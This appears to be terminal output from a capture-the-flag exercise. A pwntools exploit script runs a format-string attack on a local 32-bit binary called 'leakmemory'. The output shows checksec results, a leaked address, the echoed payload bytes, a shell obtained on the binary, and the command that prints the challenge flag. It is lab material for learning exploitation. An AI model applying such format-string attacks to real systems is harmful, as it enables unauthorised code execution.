 ➜ test2 python exp.py
[+] Starting local process './leakmemory': pid 9701
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/media/psf/Home/Desktop/fmtstr/test2/leakmemory'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
7096e4f7
[*] Switching to interactive mode
Your input isn't right:\x10\xa0\x0\x11\xa0\x0\x12\xa0\x0\x13\xa0\x0
      \x80            \xa0                                                     \x04                   \x04
Please Try again!
Do you want the flag?
sh: 1: Syntax error: Unterminated quoted string
$ ls
core    flag2          leakmemory.id0  leakmemory.nam           test.py
exp.py    leakmemory    leakmemory.id1  leakmemory.til
flag    leakmemory.c  leakmemory.id2  peda-session-leakmemory.txt
$ cat flag2
flag{youaresososososososososocute!}
$